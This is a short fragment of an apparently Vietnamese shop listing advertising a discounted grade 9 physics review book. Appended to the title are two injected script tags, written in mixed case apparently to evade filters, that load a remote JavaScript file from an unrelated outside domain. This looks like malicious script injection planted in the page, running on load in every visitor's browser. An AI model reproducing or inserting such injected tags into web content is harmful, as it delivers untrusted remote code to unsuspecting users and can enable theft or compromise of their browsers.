 Giảm giá [Mã giảm 25%] Sách Củng cố và Ôn luyện Vật Lý 9. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 